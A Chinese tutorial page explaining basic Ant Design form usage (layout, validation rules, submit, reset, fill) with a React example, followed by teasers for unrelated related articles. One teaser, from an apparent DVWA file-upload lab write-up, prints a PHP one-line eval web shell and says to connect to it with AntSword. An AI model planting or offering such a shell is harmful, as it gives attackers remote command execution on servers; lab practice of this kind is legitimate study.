Ant Design 表单基础用法综合示例
Ant Design 的表单组件设计得非常出色,极大地简化了表单开发的复杂度,让开发者能够快速构建出功能丰富、交互友好的表单界面。

接下来总结一下 Ant Design 中表单的基本用法。
-
Form 组件
- 用于定义整个表单,可以设置表单的布局方式、提交行为等。
- 通常会将表单字段组件嵌套在
Form内部使用。
-
表单字段组件
- 包括
Input、Select、Checkbox、Radio等常见的表单控件组件。 - 这些组件可以通过设置
name属性与表单数据进行绑定。
- 包括
-
表单布局
- Ant Design 提供了两种常见的表单布局方式: 水平布局和垂直布局。
- 可以通过
Form组件的layout属性进行设置, 默认为水平布局。
-
表单校验
- Ant Design 内置了强大的表单校验功能,开发者可以使用
rules属性定义校验规则。 - 当表单提交时,表单会自动进行校验,并在发现错误时进行提示。
- Ant Design 内置了强大的表单校验功能,开发者可以使用
-
表单提交
- 通过
onFinish属性可以监听表单提交事件,在此回调函数中处理表单数据的提交逻辑。 - 表单组件会自动管理表单的提交状态,开发者只需关注业务逻辑即可。
- 通过
-
表单重置
- 表单组件提供了
resetFields方法用于重置表单数据。 - 通常可以在表单的 “重置” 按钮的
onClick事件中调用该方法。
- 表单组件提供了
示例:Ant Design 表单的基本用法,包括字段定义、布局、校验和提交、重置、回显示数据常用功能。

import React from 'react';
import { Form, Input, Select, Checkbox, Button,Space} from 'antd';const { Option } = Select;const MyForm = () => {const [form] = Form.useForm();const onFinish = (values) => {console.log('Received values of form:', values);};const onReset = () => {form.resetFields();};const onFill = () => {form.setFieldsValue({ username: '三丰',password:"123", gender: 'male' });};return (<Form name="myForm" form={form} onFinish={onFinish} layout="vertical" style={{margin:"15px"}}><Form.Itemlabel="Username"name="username"rules={[{ required: true, message: 'Please input your username!' }]}><Input /></Form.Item><Form.Itemlabel="Password"name="password"rules={[{ required: true, message: 'Please input your password!' }]}><Input.Password /></Form.Item><Form.Itemlabel="Gender"name="gender"rules={[{ required: true, message: 'Please select your gender!' }]}><Select><Option value="male">Male</Option><Option value="female">Female</Option><Option value="other">Other</Option></Select></Form.Item><Form.Itemname="remember"valuePropName="checked"wrapperCol={{ offset: 0, span: 24 }}><Checkbox>Remember me</Checkbox></Form.Item><Form.Item wrapperCol={{ offset: 0, span: 24 }}><Space><Button type="primary" htmlType="submit">Submit</Button><Button htmlType="button" onClick={onReset}>Reset</Button><Button type="dashed" htmlType="button" onClick={onFill}>Fill form</Button></Space></Form.Item></Form>);
};export default MyForm;
-
我们首先引入了 Ant Design 提供的表单相关组件,包括
Form,Input,Select,Checkbox和Button。 -
在
MyForm组件中,我们使用Form组件定义了整个表单。通过onFinish属性指定了表单提交时的处理逻辑。 -
接下来,我们使用
Form.Item组件定义了表单字段,分别包括Username,Password,Gender和Remember me复选框。 -
每个
Form.Item都有一个name属性,用于标识该字段在表单数据中的 key。 -
我们还通过
rules属性为每个字段定义了校验规则,确保用户输入的数据符合要求。 -
最后,我们添加了3个按钮,当用户点击按钮时,分别会自动进行校验并触发
onFinish回调函数 提交表单、重置表单、回填表单数据。
相关文章:

Ant Design 表单基础用法综合示例
Ant Design 的表单组件设计得非常出色,极大地简化了表单开发的复杂度,让开发者能够快速构建出功能丰富、交互友好的表单界面。 接下来总结一下 Ant Design 中表单的基本用法。 Form 组件 用于定义整个表单,可以设置表单的布局方式、提交行为等。通常会将表单字段组件嵌套在 F…...

MWeb Pro For Mac v4.5.9 强大的 Markdown 软件中文版
MWeb 是专业的 Markdown 写作、记笔记、静态博客生成软件,目前已支持 Mac,iPad 和 iPhone。MWeb 有以下特色: 软件下载:MWeb Pro For Mac v4.5.9 软件本身: 使用原生的 macOS 技术打造,追求与系统的完美结合…...

Git常用命令详解:掌握版本控制的核心操作
Git作为世界上最流行的分布式版本控制系统,以其强大的分支管理、高效的协同工作能力和完善的版本追溯功能,深受广大开发者喜爱。熟练掌握Git的常用命令是每一位程序员必备的技能。本文将深入解析Git中那些最为基础且实用的命令,助您在日常开发…...

Vue链接跳转地址 href 中有参数带有#
Vue链接跳转地址 href 中有参数带有# A跳转B 带参数backURL 转码一次会被浏览器解码 xxxx?backurlencodeURIComponent(url) 到B页面拿到的query 值取不到 需要对地址转码两次才能取值成功 xxxx?backurlencodeURIComponent(encodeURIComponent(url))...

python 会员信息管理系统2.0
问题介绍 综合案例实现:会员管理系统设计与实现-V3 利用所学习的知识点 ,结合会员管理系统的分析与实现, 了解面向对象开发过程中类内部功能的分析方法,系统讲解 Python语法、控制结构、四种典型序列 ,函数定义以及面向对象语法和模块的应用…...

HTTP的强制缓存和协商缓存
HTTP的强制缓存和协商缓存 HTTP的缓存技术强制缓存ExpiresCache-Control 协商缓存If-Modified-Since和Last-ModifiedIf-None-Match和ETag优先级 可被缓存的请求方法总结 HTTP的缓存技术 当我们进行HTTP请求时,需要将请求报文发送给对端,当服务端收到请求…...


Prometheus-Grafana基础篇安装绘图
首先Prometheus安装 1、下载 https://prometheus.io/download/ 官网路径可以去这儿下载 2、如图: 3.解压: tar -xf prometheus-2.6.1.linux-amd64 cd prometheus-2.6.1.linux-amd64 4.配置文件说明: vim prometheus.yml 5.启动Promethe…...

探索艺术的新领域——3D线上艺术馆如何改变艺术作品的传播方式
在数字化时代的浪潮下,3D线上艺术馆成为艺术家们展示和传播自己作品的新平台。不仅突破了地域和物理空间的限制,还提供了全新的互动体验。 一、无界限的展示空间:艺术家的新展示平台 3D线上艺术馆通过数字化技术,为艺术家提供了一…...


[dvwa] file upload
file upload 0x01 low 直接上传.php 内容写<? eval($_POST[jj]);?> 用antsword连 路径跳两层 0x02 medium 添加了两种验证,格式为图片,大小限制小于1000 上传 POST /learndvwa/vulnerabilities/upload/ HTTP/1.1 Host: dvt.dv Content-Le…...

pygame发射子弹后绘制射线
import pygame import sys import mathpygame.init()screen pygame.display.set_mode((800, 600)) pygame.display.set_caption("Rotate and Shoot Bullets")# 定义子弹类 class Bullet:def __init__(self, x, y, angle):self.x xself.y yself.angle angleself.s…...

逻辑回归都有什么类型
逻辑回归是一种用于解决分类问题的统计学习方法,它基于概率理论,将输入特征与输出类别之间的关系建模为一个概率分布。逻辑回归模型可以用不同的方法来表示,其中包括: 1. **基本逻辑回归模型**:最简单的逻辑回归模型假…...


基于springboot+vue实现的高校宿舍管理系统(界面优美,十分推荐)
一、项目简介 本项目是一套基于springbootvue实现的高校宿舍管理系统设计与实现 包含:项目源码、数据库脚本等,该项目附带全部源码可作为毕设使用。 项目都经过严格调试,eclipse或者idea 确保可以运行! 该系统功能完善、界面美观…...

C语言学习笔记day18
1. 指针基本概念 1.地址:用来区分内存中不同字节的编号 2.指针:地址就是指针,指针就是地址 3.指针变量:存储指针的变量,有时去掉变量,称为指针 2. 指针运算符 1.&: 1.获得一个变量在内存空间中的首地址 2.让表达式类型升级 2.*: 1.取…...

JSP内置对象session
1.session对象,为会话对象,封装当前用户会话中的有关信息。 网页数据传递是单向传递的,session能够将数据进行多个数据互相传递,使用的是同一个东西 实例1: 利用session对象String getId() 方法获取当前session对象…...

BM96 主持人调度(二)(贪心算法)
一开始写的时候忘了给start、end数组赋值了 import java.util.*;public class Solution {/*** 代码中的类名、方法名、参数名已经指定,请勿修改,直接返回方法规定的值即可** 计算成功举办活动需要多少名主持人* param n int整型 有n个活动* param start…...

【TB作品】MSP430单片机读取大气压强传感器BMP180
文章目录 实物main所有代码 实物 main #include <msp430.h> #include "stdio.h" #include "OLED.h"#include <stdio.h> #include <stdlib.h> #include <string.h> #include <math.h>// P2.2 oled scl // P2.3 oled sda// p…...


Github第一Star数的国产免费开源防火墙--雷池社区版初步体验
前言 近期准备搭建一个博客网站,用来存储工作室同学们的学习笔记。服务器准备直接放在公网上,方便大家随时随地的上传和浏览,为了防止网站被人日穿成为肉鸡,一些防御措施还是要部署的。 首先明确自己的需求: 零成本…...

自动驾驶涉及相关的技术
自动驾驶涉及多种技术,包括传感器、数据处理、决策制定和执行控制等方面。以下是一些关键技术的详细说明: 传感器技术: 激光雷达(LiDAR):激光雷达通过发射激光束并测量其反射时间来获取周围环境的高精度三维…...

简单高效的GO发票识别+发票查验接口
在这个瞬息万变的商业世界里,商业欺诈如影随形,虚假发票成为企业难以忽视的风险。而发票作为每笔交易的重要凭证,对其进行入账前的真伪查验显得尤为重要。但面对海量的发票查验与发票录入工作,人工手动查验的方式,速度…...

c++和python基本数据类型比较
以下是 C 和 Python 中一些基本数据类型的比较: 1. 整数类型: C: C 中的整数类型包括 int, short, long, long long 等,它们的大小和范围取决于编译器和操作系统。 Python: Python 中只有一个整数类型 int࿰…...

TDengine 快速体验(Docker 镜像方式)
简介 TDengine 可以通过安装包、Docker 镜像 及云服务快速体验 TDengine 的功能,本节首先介绍如何通过 Docker 快速体验 TDengine,然后介绍如何在 Docker 环境下体验 TDengine 的写入和查询功能。如果你不熟悉 Docker,请使用 安装包的方式快…...
:OpenBCI_GUI:从环境搭建到数据可视化(下))
脑机新手指南(八):OpenBCI_GUI:从环境搭建到数据可视化(下)
一、数据处理与分析实战 (一)实时滤波与参数调整 基础滤波操作 60Hz 工频滤波:勾选界面右侧 “60Hz” 复选框,可有效抑制电网干扰(适用于北美地区,欧洲用户可调整为 50Hz)。 平滑处理&…...

Java - Mysql数据类型对应
Mysql数据类型java数据类型备注整型INT/INTEGERint / java.lang.Integer–BIGINTlong/java.lang.Long–––浮点型FLOATfloat/java.lang.FloatDOUBLEdouble/java.lang.Double–DECIMAL/NUMERICjava.math.BigDecimal字符串型CHARjava.lang.String固定长度字符串VARCHARjava.lang…...

MVC 数据库
MVC 数据库 引言 在软件开发领域,Model-View-Controller(MVC)是一种流行的软件架构模式,它将应用程序分为三个核心组件:模型(Model)、视图(View)和控制器(Controller)。这种模式有助于提高代码的可维护性和可扩展性。本文将深入探讨MVC架构与数据库之间的关系,以…...

1.3 VSCode安装与环境配置
进入网址Visual Studio Code - Code Editing. Redefined下载.deb文件,然后打开终端,进入下载文件夹,键入命令 sudo dpkg -i code_1.100.3-1748872405_amd64.deb 在终端键入命令code即启动vscode 需要安装插件列表 1.Chinese简化 2.ros …...

python如何将word的doc另存为docx
将 DOCX 文件另存为 DOCX 格式(Python 实现) 在 Python 中,你可以使用 python-docx 库来操作 Word 文档。不过需要注意的是,.doc 是旧的 Word 格式,而 .docx 是新的基于 XML 的格式。python-docx 只能处理 .docx 格式…...

ios苹果系统,js 滑动屏幕、锚定无效
现象:window.addEventListener监听touch无效,划不动屏幕,但是代码逻辑都有执行到。 scrollIntoView也无效。 原因:这是因为 iOS 的触摸事件处理机制和 touch-action: none 的设置有关。ios有太多得交互动作,从而会影响…...

Spring数据访问模块设计
前面我们已经完成了IoC和web模块的设计,聪明的码友立马就知道了,该到数据访问模块了,要不就这俩玩个6啊,查库势在必行,至此,它来了。 一、核心设计理念 1、痛点在哪 应用离不开数据(数据库、No…...

动态 Web 开发技术入门篇
一、HTTP 协议核心 1.1 HTTP 基础 协议全称 :HyperText Transfer Protocol(超文本传输协议) 默认端口 :HTTP 使用 80 端口,HTTPS 使用 443 端口。 请求方法 : GET :用于获取资源,…...

接口自动化测试:HttpRunner基础
相关文档 HttpRunner V3.x中文文档 HttpRunner 用户指南 使用HttpRunner 3.x实现接口自动化测试 HttpRunner介绍 HttpRunner 是一个开源的 API 测试工具,支持 HTTP(S)/HTTP2/WebSocket/RPC 等网络协议,涵盖接口测试、性能测试、数字体验监测等测试类型…...
